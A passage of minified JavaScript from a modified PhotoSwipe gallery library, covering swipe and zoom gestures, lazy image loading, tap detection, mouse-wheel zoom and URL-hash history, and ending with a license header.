if(!_mainScrollShifted&&_currZoomLevel>self.currItem.fitRatio){_completePanGesture(_releaseAnimData)}},_initDragReleaseAnimationData=function(){var lastFlickDuration,tempReleasePos;var s={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(axis){if(_posPoints.length>1){lastFlickDuration=_getCurrentTime()-_gestureCheckSpeedTime+50;tempReleasePos=_posPoints[_posPoints.length-2][axis]}else{lastFlickDuration=_getCurrentTime()-_gestureStartTime;tempReleasePos=_startPoint[axis]}
s.lastFlickOffset[axis]=_currPoint[axis]-tempReleasePos;s.lastFlickDist[axis]=Math.abs(s.lastFlickOffset[axis]);if(s.lastFlickDist[axis]>20){s.lastFlickSpeed[axis]=s.lastFlickOffset[axis]/lastFlickDuration}else{s.lastFlickSpeed[axis]=0}
if(Math.abs(s.lastFlickSpeed[axis])<0.1){s.lastFlickSpeed[axis]=0}
s.slowDownRatio[axis]=0.95;s.slowDownRatioReverse[axis]=1-s.slowDownRatio[axis];s.speedDecelerationRatio[axis]=1},calculateOverBoundsAnimOffset:function(axis,speed){if(!s.backAnimStarted[axis]){if(_panOffset[axis]>_currPanBounds.min[axis]){s.backAnimDestination[axis]=_currPanBounds.min[axis]}else if(_panOffset[axis]<_currPanBounds.max[axis]){s.backAnimDestination[axis]=_currPanBounds.max[axis]}
if(s.backAnimDestination[axis]!==undefined){s.slowDownRatio[axis]=0.7;s.slowDownRatioReverse[axis]=1-s.slowDownRatio[axis];if(s.speedDecelerationRatioAbs[axis]<0.05){s.lastFlickSpeed[axis]=0;s.backAnimStarted[axis]=!0;_animateProp('bounceZoomPan'+axis,_panOffset[axis],s.backAnimDestination[axis],speed||300,framework.easing.sine.out,function(pos){_panOffset[axis]=pos;_applyCurrentZoomPan()})}}}},calculateAnimOffset:function(axis){if(!s.backAnimStarted[axis]){s.speedDecelerationRatio[axis]=s.speedDecelerationRatio[axis]*(s.slowDownRatio[axis]+s.slowDownRatioReverse[axis]-s.slowDownRatioReverse[axis]*s.timeDiff/10);s.speedDecelerationRatioAbs[axis]=Math.abs(s.lastFlickSpeed[axis]*s.speedDecelerationRatio[axis]);s.distanceOffset[axis]=s.lastFlickSpeed[axis]*s.speedDecelerationRatio[axis]*s.timeDiff;_panOffset[axis]+=s.distanceOffset[axis]}},panAnimLoop:function(){if(_animations.zoomPan){_animations.zoomPan.raf=_requestAF(s.panAnimLoop);s.now=_getCurrentTime();s.timeDiff=s.now-s.lastNow;s.lastNow=s.now;s.calculateAnimOffset('x');s.calculateAnimOffset('y');_applyCurrentZoomPan();s.calculateOverBoundsAnimOffset('x');s.calculateOverBoundsAnimOffset('y');if(s.speedDecelerationRatioAbs.x<0.05&&s.speedDecelerationRatioAbs.y<0.05){_panOffset.x=Math.round(_panOffset.x);_panOffset.y=Math.round(_panOffset.y);_applyCurrentZoomPan();_stopAnimation('zoomPan');return}}}};return s},_completePanGesture=function(animData){animData.calculateSwipeSpeed('y');_currPanBounds=self.currItem.bounds;animData.backAnimDestination={};animData.backAnimStarted={};if(Math.abs(animData.lastFlickSpeed.x)<=0.05&&Math.abs(animData.lastFlickSpeed.y)<=0.05){animData.speedDecelerationRatioAbs.x=animData.speedDecelerationRatioAbs.y=0;animData.calculateOverBoundsAnimOffset('x');animData.calculateOverBoundsAnimOffset('y');return!0}
_registerStartAnimation('zoomPan');animData.lastNow=_getCurrentTime();animData.panAnimLoop()},_finishSwipeMainScrollGesture=function(gestureType,_releaseAnimData){var itemChanged;if(!_mainScrollAnimating){_currZoomedItemIndex=_currentItemIndex}
var itemsDiff;if(gestureType==='swipe'){var totalShiftDist=_currPoint.x-_startPoint.x,isFastLastFlick=_releaseAnimData.lastFlickDist.x<10;if(totalShiftDist>MIN_SWIPE_DISTANCE&&(isFastLastFlick||_releaseAnimData.lastFlickOffset.x>20)){itemsDiff=-1}else if(totalShiftDist<-MIN_SWIPE_DISTANCE&&(isFastLastFlick||_releaseAnimData.lastFlickOffset.x<-20)){itemsDiff=1}}
var nextCircle;if(itemsDiff){_currentItemIndex+=itemsDiff;if(_currentItemIndex<0){_currentItemIndex=_options.loop?_getNumItems()-1:0;nextCircle=!0}else if(_currentItemIndex>=_getNumItems()){_currentItemIndex=_options.loop?0:_getNumItems()-1;nextCircle=!0}
if(!nextCircle||_options.loop){_indexDiff+=itemsDiff;_currPositionIndex-=itemsDiff;itemChanged=!0}}
var animateToX=_slideSize.x*_currPositionIndex;var animateToDist=Math.abs(animateToX-_mainScrollPos.x);var finishAnimDuration;if(!itemChanged&&animateToX>_mainScrollPos.x!==_releaseAnimData.lastFlickSpeed.x>0){finishAnimDuration=333}else{finishAnimDuration=Math.abs(_releaseAnimData.lastFlickSpeed.x)>0?animateToDist/Math.abs(_releaseAnimData.lastFlickSpeed.x):333;finishAnimDuration=Math.min(finishAnimDuration,400);finishAnimDuration=Math.max(finishAnimDuration,250)}
if(_currZoomedItemIndex===_currentItemIndex){itemChanged=!1}
_mainScrollAnimating=!0;_shout('mainScrollAnimStart');_animateProp('mainScroll',_mainScrollPos.x,animateToX,finishAnimDuration,framework.easing.cubic.out,_moveMainScroll,function(){_stopAllAnimations();_mainScrollAnimating=!1;_currZoomedItemIndex=-1;if(itemChanged||_currZoomedItemIndex!==_currentItemIndex){self.updateCurrItem()}
_shout('mainScrollAnimComplete')});if(itemChanged){self.updateCurrItem(!0)}
return itemChanged},_calculateZoomLevel=function(touchesDistance){return 1/_startPointsDistance*touchesDistance*_startZoomLevel},_completeZoomGesture=function(){var destZoomLevel=_currZoomLevel,minZoomLevel=_getMinZoomLevel(),maxZoomLevel=_getMaxZoomLevel();if(_currZoomLevel<minZoomLevel){destZoomLevel=minZoomLevel}else if(_currZoomLevel>maxZoomLevel){destZoomLevel=maxZoomLevel}
var destOpacity=1,onUpdate,initialOpacity=_bgOpacity;if(_opacityChanged&&!_isZoomingIn&&!_wasOverInitialZoom&&_currZoomLevel<minZoomLevel){self.close();return!0}
if(_opacityChanged){onUpdate=function(now){_applyBgOpacity((destOpacity-initialOpacity)*now+initialOpacity)}}
self.zoomTo(destZoomLevel,0,200,framework.easing.cubic.out,onUpdate);return!0};_registerModule('Gestures',{publicMethods:{initGestures:function(){var addEventNames=function(pref,down,move,up,cancel){_dragStartEvent=pref+down;_dragMoveEvent=pref+move;_dragEndEvent=pref+up;if(cancel){_dragCancelEvent=pref+cancel}else{_dragCancelEvent=''}};_pointerEventEnabled=_features.pointerEvent;if(_pointerEventEnabled&&_features.touch){_features.touch=!1}
if(_pointerEventEnabled){if(navigator.pointerEnabled){addEventNames('pointer','down','move','up','cancel')}else{addEventNames('MSPointer','Down','Move','Up','Cancel')}}else if(_features.touch){addEventNames('touch','start','move','end','cancel');_likelyTouchDevice=!0}else{addEventNames('mouse','down','move','up')}
_upMoveEvents=_dragMoveEvent+' '+_dragEndEvent+' '+_dragCancelEvent;_downEvents=_dragStartEvent;if(_pointerEventEnabled&&!_likelyTouchDevice){_likelyTouchDevice=(navigator.maxTouchPoints>1)||(navigator.msMaxTouchPoints>1)}
self.likelyTouchDevice=_likelyTouchDevice;_globalEventHandlers[_dragStartEvent]=_onDragStart;_globalEventHandlers[_dragMoveEvent]=_onDragMove;_globalEventHandlers[_dragEndEvent]=_onDragRelease;if(_dragCancelEvent){_globalEventHandlers[_dragCancelEvent]=_globalEventHandlers[_dragEndEvent]}
if(_features.touch){_downEvents+=' mousedown';_upMoveEvents+=' mousemove mouseup';_globalEventHandlers.mousedown=_globalEventHandlers[_dragStartEvent];_globalEventHandlers.mousemove=_globalEventHandlers[_dragMoveEvent];_globalEventHandlers.mouseup=_globalEventHandlers[_dragEndEvent]}
if(!_likelyTouchDevice){_options.allowPanToNext=!1}}}});var _showOrHideTimeout,_showOrHide=function(item,img,out,completeFn){if(_showOrHideTimeout){clearTimeout(_showOrHideTimeout)}
_initialZoomRunning=!0;_initialContentSet=!0;var thumbBounds;if(item.initialLayout){thumbBounds=item.initialLayout;item.initialLayout=null}else{thumbBounds=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex)}
var duration=out?_options.hideAnimationDuration:_options.showAnimationDuration;var onComplete=function(){_stopAnimation('initialZoom');if(!out){_applyBgOpacity(1);if(img){img.style.display='block'}
framework.addClass(template,'pswp--animated-in');_shout('initialZoom'+(out?'OutEnd':'InEnd'))}else{self.template.removeAttribute('style');self.bg.removeAttribute('style')}
if(completeFn){completeFn()}
_initialZoomRunning=!1};if(!duration||!thumbBounds||thumbBounds.x===undefined){_shout('initialZoom'+(out?'Out':'In'));if(!out){_currZoomLevel=item.initialZoomLevel;_equalizePoints(_panOffset,item.initialPosition);_applyCurrentZoomPan();template.style.opacity=1;_applyBgOpacity(1)}else{template.style.opacity=0}
if(duration){setTimeout(function(){onComplete()},duration)}else{onComplete()}
return}
var startAnimation=function(){var closeWithRaf=_closedByScroll,fadeEverything=!self.currItem.src||self.currItem.loadError||_options.showHideOpacity;if(item.miniImg){item.miniImg.style.webkitBackfaceVisibility='hidden'}
if(!out){_currZoomLevel=thumbBounds.w/item.w;_panOffset.x=thumbBounds.x;_panOffset.y=thumbBounds.y-_initalWindowScrollY;self[fadeEverything?'template':'bg'].style.opacity=0.001;_applyCurrentZoomPan()}
_registerStartAnimation('initialZoom');if(out&&!closeWithRaf){framework.removeClass(template,'pswp--animated-in')}
if(fadeEverything){if(out){framework[(closeWithRaf?'remove':'add')+'Class'](template,'pswp--animate_opacity')}else{setTimeout(function(){framework.addClass(template,'pswp--animate_opacity')},30)}}
_showOrHideTimeout=setTimeout(function(){_shout('initialZoom'+(out?'Out':'In'));if(!out){_currZoomLevel=item.initialZoomLevel;_equalizePoints(_panOffset,item.initialPosition);_applyCurrentZoomPan();_applyBgOpacity(1);if(fadeEverything){template.style.opacity=1}else{_applyBgOpacity(1)}
_showOrHideTimeout=setTimeout(onComplete,duration+20)}else{var destZoomLevel=thumbBounds.w/item.w,initialPanOffset={x:_panOffset.x,y:_panOffset.y},initialZoomLevel=_currZoomLevel,initalBgOpacity=_bgOpacity,onUpdate=function(now){if(now===1){_currZoomLevel=destZoomLevel;_panOffset.x=thumbBounds.x;_panOffset.y=thumbBounds.y-_currentWindowScrollY}else{_currZoomLevel=(destZoomLevel-initialZoomLevel)*now+initialZoomLevel;_panOffset.x=(thumbBounds.x-initialPanOffset.x)*now+initialPanOffset.x;_panOffset.y=(thumbBounds.y-_currentWindowScrollY-initialPanOffset.y)*now+initialPanOffset.y}
_applyCurrentZoomPan();if(fadeEverything){template.style.opacity=1-now}else{_applyBgOpacity(initalBgOpacity-now*initalBgOpacity)}};if(closeWithRaf){_animateProp('initialZoom',0,1,duration,framework.easing.cubic.out,onUpdate,onComplete)}else{onUpdate(1);_showOrHideTimeout=setTimeout(onComplete,duration+20)}}},out?25:90)};startAnimation()};var _items,_tempPanAreaSize={},_imagesToAppendPool=[],_initialContentSet,_initialZoomRunning,_controllerDefaultOptions={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return _items.length}};var _getItemAt,_getNumItems,_initialIsLoop,_getZeroBounds=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},_calculateSingleItemPanBounds=function(item,realPanElementW,realPanElementH){var bounds=item.bounds;bounds.center.x=Math.round((_tempPanAreaSize.x-realPanElementW)/2);bounds.center.y=Math.round((_tempPanAreaSize.y-realPanElementH)/2)+item.vGap.top;bounds.max.x=(realPanElementW>_tempPanAreaSize.x)?Math.round(_tempPanAreaSize.x-realPanElementW):bounds.center.x;bounds.max.y=(realPanElementH>_tempPanAreaSize.y)?Math.round(_tempPanAreaSize.y-realPanElementH)+item.vGap.top:bounds.center.y;bounds.min.x=(realPanElementW>_tempPanAreaSize.x)?0:bounds.center.x;bounds.min.y=(realPanElementH>_tempPanAreaSize.y)?item.vGap.top:bounds.center.y},_calculateItemSize=function(item,viewportSize,zoomLevel){if(item.src&&!item.loadError){var isInitial=!zoomLevel;if(isInitial){if(!item.vGap){item.vGap={top:0,bottom:0}}
_shout('parseVerticalMargin',item)}
_tempPanAreaSize.x=viewportSize.x;_tempPanAreaSize.y=viewportSize.y-item.vGap.top-item.vGap.bottom;if(isInitial){var hRatio=_tempPanAreaSize.x/item.w;var vRatio=_tempPanAreaSize.y/item.h;item.fitRatio=hRatio<vRatio?hRatio:vRatio;var scaleMode=_options.scaleMode;if(scaleMode==='orig'){zoomLevel=1}else if(scaleMode==='fit'){zoomLevel=item.fitRatio}
if(zoomLevel>1){zoomLevel=1}
item.initialZoomLevel=zoomLevel;if(!item.bounds){item.bounds=_getZeroBounds()}}
if(!zoomLevel){return}
_calculateSingleItemPanBounds(item,item.w*zoomLevel,item.h*zoomLevel);if(isInitial&&zoomLevel===item.initialZoomLevel){item.initialPosition=item.bounds.center}
return item.bounds}else{item.w=item.h=0;item.initialZoomLevel=item.fitRatio=1;item.bounds=_getZeroBounds();item.initialPosition=item.bounds.center;return item.bounds}},_appendImage=function(index,item,baseDiv,img,preventAnimation,keepPlaceholder){if(item.loadError){return}
if(img){item.imageAppended=!0;_setImageSize(item,img,(item===self.currItem&&_renderMaxResolution));baseDiv.appendChild(img);if(keepPlaceholder){setTimeout(function(){if(item&&item.loaded&&item.placeholder){item.placeholder.style.display='none';item.placeholder=null}},500)}}},_preloadImage=function(item){item.loading=!0;item.loaded=!1;var img=item.img=framework.createEl('pswp__img','img');var onComplete=function(){item.loading=!1;item.loaded=!0;if(item.loadComplete){item.loadComplete(item)}else{item.img=null}
img.onload=img.onerror=null;img=null};img.onload=onComplete;img.onerror=function(){item.loadError=!0;onComplete()};img.src=item.src;return img},_checkForError=function(item,cleanUp){if(item.src&&item.loadError&&item.container){if(cleanUp){item.container.innerHTML=''}
item.container.innerHTML=_options.errorMsg.replace('%url%',item.src);return!0}},_setImageSize=function(item,img,maxRes){if(!item.src){return}
if(!img){img=item.container.lastChild}
var w=maxRes?item.w:Math.round(item.w*item.fitRatio),h=maxRes?item.h:Math.round(item.h*item.fitRatio);if(item.placeholder&&!item.loaded){item.placeholder.style.width=w+'px';item.placeholder.style.height=h+'px'}
img.style.width=w+'px';img.style.height=h+'px'},_appendImagesPool=function(){if(_imagesToAppendPool.length){var poolItem;for(var i=0;i<_imagesToAppendPool.length;i++){poolItem=_imagesToAppendPool[i];if(poolItem.holder.index===poolItem.index){_appendImage(poolItem.index,poolItem.item,poolItem.baseDiv,poolItem.img,!1,poolItem.clearPlaceholder)}}
_imagesToAppendPool=[]}};_registerModule('Controller',{publicMethods:{lazyLoadItem:function(index){index=_getLoopedId(index);var item=_getItemAt(index);if(!item||((item.loaded||item.loading)&&!_itemsNeedUpdate)){return}
_shout('gettingData',index,item);if(!item.src){return}
_preloadImage(item)},initController:function(){framework.extend(_options,_controllerDefaultOptions,!0);self.items=_items=items;_getItemAt=self.getItemAt;_getNumItems=_options.getNumItemsFn;_initialIsLoop=_options.loop;if(_getNumItems()<2){_options.loop=!1}else if(_getNumItems()==2){self.lazyLoadItem(0);self.lazyLoadItem(1)}
_listen('beforeChange',function(diff){var p=_options.preload,isNext=diff===null?!0:(diff>=0),preloadBefore=Math.min(p[0],_getNumItems()),preloadAfter=Math.min(p[1],_getNumItems()),i;for(i=1;i<=(isNext?preloadAfter:preloadBefore);i++){self.lazyLoadItem(_currentItemIndex+i)}
for(i=1;i<=(isNext?preloadBefore:preloadAfter);i++){self.lazyLoadItem(_currentItemIndex-i)}});_listen('initialLayout',function(){self.currItem.initialLayout=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex)});_listen('mainScrollAnimComplete',_appendImagesPool);_listen('initialZoomInEnd',_appendImagesPool);_listen('destroy',function(){var item;for(var i=0;i<_items.length;i++){item=_items[i];if(item.container){item.container=null}
if(item.placeholder){item.placeholder=null}
if(item.img){item.img=null}
if(item.preloader){item.preloader=null}
if(item.loadError){item.loaded=item.loadError=!1}}
_imagesToAppendPool=null})},getItemAt:function(index){if(index>=0){return _items[index]!==undefined?_items[index]:!1}
return!1},allowProgressiveImg:function(){return _options.forceProgressiveLoading||!_likelyTouchDevice||_options.mouseUsed||screen.width>1200},setContent:function(holder,index){if(_options.loop){index=_getLoopedId(index)}
var prevItem=self.getItemAt(holder.index);if(prevItem){prevItem.container=null}
var item=self.getItemAt(index),img;if(!item){holder.el.innerHTML='';return}
_shout('gettingData',index,item);holder.index=index;holder.item=item;var baseDiv=item.container=framework.createEl('pswp__zoom-wrap');if(!item.src&&item.html){if(item.html.tagName){baseDiv.appendChild(item.html)}else{baseDiv.innerHTML=item.html}}
_checkForError(item);_calculateItemSize(item,_viewportSize);if(item.src&&!item.loadError&&!item.loaded){item.loadComplete=function(item){if(!_isOpen){return}
if(holder&&holder.index===index){if(_checkForError(item,!0)){item.loadComplete=item.img=null;_calculateItemSize(item,_viewportSize);_applyZoomPanToItem(item);if(holder.index===_currentItemIndex){self.updateCurrZoomItem()}
return}
if(!item.imageAppended){if(_features.transform&&(_mainScrollAnimating||_initialZoomRunning)){_imagesToAppendPool.push({item:item,baseDiv:baseDiv,img:item.img,index:index,holder:holder,clearPlaceholder:!0})}else{_appendImage(index,item,baseDiv,item.img,_mainScrollAnimating||_initialZoomRunning,!0)}}else{if(!_initialZoomRunning&&item.placeholder){item.placeholder.style.display='none';item.placeholder=null}}}
item.loadComplete=null;item.img=null;_shout('imageLoadComplete',index,item)};if(framework.features.transform){var placeholderClassName='pswp__img pswp__img--placeholder';placeholderClassName+=(item.msrc?'':' pswp__img--placeholder--blank');var placeholder=framework.createEl(placeholderClassName,item.msrc?'img':'');if(item.msrc){placeholder.src=item.msrc}
_setImageSize(item,placeholder);baseDiv.appendChild(placeholder);item.placeholder=placeholder}
if(!item.loading){_preloadImage(item)}
if(self.allowProgressiveImg()){if(!_initialContentSet&&_features.transform){_imagesToAppendPool.push({item:item,baseDiv:baseDiv,img:item.img,index:index,holder:holder})}else{_appendImage(index,item,baseDiv,item.img,!0,!0)}}}else if(item.src&&!item.loadError){img=framework.createEl('pswp__img','img');img.style.opacity=1;img.src=item.src;_setImageSize(item,img);_appendImage(index,item,baseDiv,img,!0)}
if(!_initialContentSet&&index===_currentItemIndex){_currZoomElementStyle=baseDiv.style;_showOrHide(item,(img||item.img))}else{_applyZoomPanToItem(item)}
holder.el.innerHTML='';holder.el.appendChild(baseDiv)},cleanSlide:function(item){if(item.img){item.img.onload=item.img.onerror=null}
item.loaded=item.loading=item.img=item.imageAppended=!1}}});var tapTimer,tapReleasePoint={},_dispatchTapEvent=function(origEvent,releasePoint,pointerType){var e=document.createEvent('CustomEvent'),eDetail={origEvent:origEvent,target:origEvent.target,releasePoint:releasePoint,pointerType:pointerType||'touch'};e.initCustomEvent('pswpTap',!0,!0,eDetail);origEvent.target.dispatchEvent(e)};_registerModule('Tap',{publicMethods:{initTap:function(){_listen('firstTouchStart',self.onTapStart);_listen('touchRelease',self.onTapRelease);_listen('destroy',function(){tapReleasePoint={};tapTimer=null})},onTapStart:function(touchList){if(touchList.length>1){clearTimeout(tapTimer);tapTimer=null}},onTapRelease:function(e,releasePoint){if(!releasePoint){return}
if(!_moved&&!_isMultitouch&&!_numAnimations){var p0=releasePoint;if(tapTimer){clearTimeout(tapTimer);tapTimer=null;if(_isNearbyPoints(p0,tapReleasePoint)){_shout('doubleTap',p0);return}}
if(releasePoint.type==='mouse'){_dispatchTapEvent(e,releasePoint,'mouse');return}
var clickedTagName=e.target.tagName.toUpperCase();if(clickedTagName==='BUTTON'||framework.hasClass(e.target,'pswp__single-tap')){_dispatchTapEvent(e,releasePoint);return}
_equalizePoints(tapReleasePoint,p0);tapTimer=setTimeout(function(){_dispatchTapEvent(e,releasePoint);tapTimer=null},300)}}}});var _wheelDelta;_registerModule('DesktopZoom',{publicMethods:{initDesktopZoom:function(){if(_oldIE){return}
if(_likelyTouchDevice){_listen('mouseUsed',function(){self.setupDesktopZoom()})}else{self.setupDesktopZoom(!0)}},setupDesktopZoom:function(onInit){_wheelDelta={};var events='wheel mousewheel DOMMouseScroll';_listen('bindEvents',function(){framework.bind(template,events,self.handleMouseWheel)});_listen('unbindEvents',function(){if(_wheelDelta){framework.unbind(template,events,self.handleMouseWheel)}});self.mouseZoomedIn=!1;var hasDraggingClass,updateZoomable=function(){if(self.mouseZoomedIn){framework.removeClass(template,'pswp--zoomed-in');self.mouseZoomedIn=!1}
if(_currZoomLevel<1){framework.addClass(template,'pswp--zoom-allowed')}else{framework.removeClass(template,'pswp--zoom-allowed')}
removeDraggingClass()},removeDraggingClass=function(){if(hasDraggingClass){framework.removeClass(template,'pswp--dragging');hasDraggingClass=!1}};_listen('resize',updateZoomable);_listen('afterChange',updateZoomable);_listen('pointerDown',function(){if(self.mouseZoomedIn){hasDraggingClass=!0;framework.addClass(template,'pswp--dragging')}});_listen('pointerUp',removeDraggingClass);if(!onInit){updateZoomable()}},handleMouseWheel:function(e){_wheelDelta.x=0;_wheelDelta.y=0;if('deltaX'in e){if(e.deltaMode===1){_wheelDelta.x=e.deltaX*18;_wheelDelta.y=e.deltaY*18}else{_wheelDelta.x=e.deltaX;_wheelDelta.y=e.deltaY}}else if('wheelDelta'in e){if(e.wheelDeltaX){_wheelDelta.x=-0.16*e.wheelDeltaX}
if(e.wheelDeltaY){_wheelDelta.y=-0.16*e.wheelDeltaY}else{_wheelDelta.y=-0.16*e.wheelDelta}}else if('detail'in e){_wheelDelta.y=e.detail}
if(_currZoomLevel<=self.currItem.fitRatio||_options.zoomOnScroll||_options.switchOnScroll){if(_options.modal){if(_options.zoomOnScroll){var centerPoint={x:_viewportSize.x/2+_offset.x,y:_viewportSize.y/2+_offset.y};if((_wheelDelta.x===0&&_wheelDelta.y>0)||(_wheelDelta.x>0&&_wheelDelta.y===0)){self.zoomTo(self.currItem.initialZoomLevel,centerPoint,333);self.mouseZoomedIn=!1;framework['remove'+'Class'](template,'pswp--zoomed-in')}else if((_wheelDelta.x===0&&_wheelDelta.y<0)||(_wheelDelta.x<0&&_wheelDelta.y===0)){var doubleTapZoomLevel=_options.getDoubleTapZoom(!0,self.currItem);self.mouseZoomedIn=!0;self.zoomTo(doubleTapZoomLevel,centerPoint,333);framework['add'+'Class'](template,'pswp--zoomed-in')}
e.preventDefault()}else if(_options.switchOnScroll){if((_wheelDelta.x===0&&_wheelDelta.y>0)||(_wheelDelta.x>0&&_wheelDelta.y===0)){self.nextAnim()}else if((_wheelDelta.x===0&&_wheelDelta.y<0)||(_wheelDelta.x<0&&_wheelDelta.y===0)){self.prevAnim()}
e.preventDefault()}else if(!_options.closeOnScroll||_numAnimations||_isDragging){e.preventDefault()}else if(_transformKey&&Math.abs(e.deltaY)>2){_closedByScroll=!0;self.close()}}
return!0}
e.stopPropagation();if(_wheelDelta.x!=0||_wheelDelta.y!=0){_calculatePanBounds(_currZoomLevel,!0);var newPanX=_panOffset.x-_wheelDelta.x,newPanY=_panOffset.y-_wheelDelta.y;if(_options.modal||(newPanX<=_currPanBounds.min.x&&newPanX>=_currPanBounds.max.x&&newPanY<=_currPanBounds.min.y&&newPanY>=_currPanBounds.max.y)){e.preventDefault()}
self.panTo(newPanX,newPanY)}},toggleDesktopZoom:function(centerPoint){centerPoint=centerPoint||{x:_viewportSize.x/2+_offset.x,y:_viewportSize.y/2+_offset.y};var doubleTapZoomLevel=_options.getDoubleTapZoom(!0,self.currItem);var zoomOut=_currZoomLevel===doubleTapZoomLevel;self.mouseZoomedIn=!zoomOut;self.zoomTo(zoomOut?self.currItem.initialZoomLevel:doubleTapZoomLevel,centerPoint,333);framework[(!zoomOut?'add':'remove')+'Class'](template,'pswp--zoomed-in')}}});var _historyDefaultOptions={history:!0,galleryUID:1};var _historyUpdateTimeout,_hashChangeTimeout,_hashAnimCheckTimeout,_hashChangedByScript,_hashChangedByHistory,_hashReseted,_initialHash,_historyChanged,_closedFromURL,_urlChangedOnce,_windowLoc,_supportsPushState,_getHash=function(){return _windowLoc.hash.substring(1)},_cleanHistoryTimeouts=function(){if(_historyUpdateTimeout){clearTimeout(_historyUpdateTimeout)}
if(_hashAnimCheckTimeout){clearTimeout(_hashAnimCheckTimeout)}},_parseItemIndexFromURL=function(){var hash=_getHash(),params={};if(hash.length<5){return params}
var i,vars=hash.split('&');for(i=0;i<vars.length;i++){if(!vars[i]){continue}
var pair=vars[i].split('=');if(pair.length<2){continue}
params[pair[0]]=pair[1]}
if(_options.galleryPIDs){var searchfor=params.pid;params.pid=0;for(i=0;i<_items.length;i++){if(_items[i].pid===searchfor){params.pid=i;break}}}else{params.pid=parseInt(params.pid,10)-1}
if(params.pid<0){params.pid=0}
return params},_updateHash=function(){if(_hashAnimCheckTimeout){clearTimeout(_hashAnimCheckTimeout)}
if(_numAnimations||_isDragging){_hashAnimCheckTimeout=setTimeout(_updateHash,500);return}
if(_hashChangedByScript){clearTimeout(_hashChangeTimeout)}else{_hashChangedByScript=!0}
var pid=(_currentItemIndex+1);var item=_getItemAt(_currentItemIndex);if(item.hasOwnProperty('pid')){pid=item.pid}
var newHash=_initialHash+'&'+'gid='+_options.galleryUID+'&'+'pid='+pid;if(!_historyChanged){if(_windowLoc.hash.indexOf(newHash)===-1){_urlChangedOnce=!0}}
var newURL=_windowLoc.href.split('#')[0]+'#'+newHash;if(_supportsPushState){if('#'+newHash!==window.location.hash){history[_historyChanged?'replaceState':'pushState']('',document.title,newURL)}}else{if(_historyChanged){_windowLoc.replace(newURL)}else{_windowLoc.hash=newHash}}
_historyChanged=!0;_hashChangeTimeout=setTimeout(function(){_hashChangedByScript=!1},60)};_registerModule('History',{publicMethods:{initHistory:function(){framework.extend(_options,_historyDefaultOptions,!0);if(!_options.history){return}
_windowLoc=window.location;_urlChangedOnce=!1;_closedFromURL=!1;_historyChanged=!1;_initialHash=_getHash();_supportsPushState=('pushState'in history);if(_initialHash.indexOf('gid=')>-1){_initialHash=_initialHash.split('&gid=')[0];_initialHash=_initialHash.split('?gid=')[0]}
_listen('afterChange',self.updateURL);_listen('unbindEvents',function(){framework.unbind(window,'hashchange',self.onHashChange)});var returnToOriginal=function(){_hashReseted=!0;if(!_closedFromURL){if(_urlChangedOnce){history.back()}else{if(_initialHash){_windowLoc.hash=_initialHash}else{if(_supportsPushState){history.pushState('',document.title,_windowLoc.pathname+_windowLoc.search)}else{_windowLoc.hash=''}}}}
_cleanHistoryTimeouts()};_listen('unbindEvents',function(){if(_closedByScroll){returnToOriginal()}});_listen('destroy',function(){if(!_hashReseted){returnToOriginal()}});_listen('firstUpdate',function(){_currentItemIndex=_parseItemIndexFromURL().pid});var index=_initialHash.indexOf('pid=');if(index>-1){_initialHash=_initialHash.substring(0,index);if(_initialHash.slice(-1)==='&'){_initialHash=_initialHash.slice(0,-1)}}
setTimeout(function(){if(_isOpen){framework.bind(window,'hashchange',self.onHashChange)}},40)},onHashChange:function(){if(_getHash()===_initialHash){_closedFromURL=!0;self.close();return}
if(!_hashChangedByScript){_hashChangedByHistory=!0;self.goTo(_parseItemIndexFromURL().pid);_hashChangedByHistory=!1}},updateURL:function(){_cleanHistoryTimeouts();if(_hashChangedByHistory){return}
if(!_historyChanged){_updateHash()}else{_historyUpdateTimeout=setTimeout(_updateHash,800)}}}});var slideAnim=function(dir){var itemsDiff=dir,itemChanged,nextCircle;if(!_mainScrollAnimating){_currZoomedItemIndex=_currentItemIndex}
if(itemsDiff){_currentItemIndex+=itemsDiff;if(_currentItemIndex<0){_currentItemIndex=_options.loop?_getNumItems()-1:0;nextCircle=!0}else if(_currentItemIndex>=_getNumItems()){_currentItemIndex=_options.loop?0:_getNumItems()-1;nextCircle=!0}
if(!nextCircle||_options.loop){_indexDiff+=itemsDiff;_currPositionIndex-=itemsDiff;itemChanged=!0}}
var animateToX=_slideSize.x*_currPositionIndex;var animateToDist=Math.abs(animateToX-_mainScrollPos.x);var finishAnimDuration=(animateToDist>4000)?400:300;if(_currZoomedItemIndex===_currentItemIndex){itemChanged=!1}
_mainScrollAnimating=!0;_shout('mainScrollAnimStart');_animateProp('mainScroll',_mainScrollPos.x,animateToX,finishAnimDuration,framework.easing.cubic.out,_moveMainScroll,function(){_stopAllAnimations();_mainScrollAnimating=!1;_currZoomedItemIndex=-1;if(itemChanged||_currZoomedItemIndex!==_currentItemIndex){self.updateCurrItem()}
_shout('mainScrollAnimComplete')});if(itemChanged){self.updateCurrItem(!0)}
return itemChanged};_registerModule('AnimateSlide',{publicMethods:{initAnimateSlide:function(){},nextAnim:function(){if(_options.desktopSlider){slideAnim(1)}else{self.next()}},prevAnim:function(){if(_options.desktopSlider){slideAnim(-1)}else{self.prev()}}}});framework.extend(self,publicMethods)};return PhotoSwipe});
/*! PhotoSwipe Default UI - v4.1.10.aw - 2021-10-22
 * http://photoswipe.com
 * Copyright (c) 2017 Dmitry Semenov;
 * with modifications by Arno Welzel */
